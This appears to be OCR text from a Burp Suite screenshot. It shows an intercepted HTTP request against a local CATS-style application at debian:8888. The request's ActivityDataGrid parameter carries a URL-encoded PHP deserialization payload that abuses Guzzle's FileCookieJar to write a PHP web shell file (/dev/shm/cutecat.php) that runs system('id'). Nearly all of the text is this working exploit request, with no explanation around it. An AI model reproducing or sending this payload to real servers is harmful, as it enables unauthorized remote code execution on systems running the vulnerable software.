 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://debian:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /index.php?m=activity&parametersactivity%3AActivityDataGrid=
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%3A20%3A%22%2Fde
v%2Fshm%2Fcutecat.php%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00c
ookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%
3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A21%3A%22%3C%3Fphp+system%28%22id%22%29%3B%3F%3E%22%3B%7D%7D%7Ds%3A39%3A%22%00Gu
zzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3B%7Di%3A7%3Bi%3A7%3B%7D HTTP/1.1
2 Host: debian:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Referer:
http://debian:8888/index.php?m=activity&parametersactivity%3AActivityDataGrid=a%3A6%3A%7Bi%3A7%3Bi%3A7%3Bs%3A6%3A%22sortBy%22%3Bs%3A15%3A%22dateCreatedSort%22%3Bs%
3A13%3A%22sortDirection%22%3Bs%3A4%3A%22DESC%22%3Bs%3A10%3A%22rangeStart%22%3Bi%3A0%3Bs%3A10%3A%22maxResults%22%3Bi%3A15%3Bs%3A11%3A%22filterAlpha%22%3Bs%3A1%3A%22
Z%22%3B%7D
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: CATS=o9dn2917sk1s7lettk9no2dqk1
11 Connection: close
12
13
INSPECTOR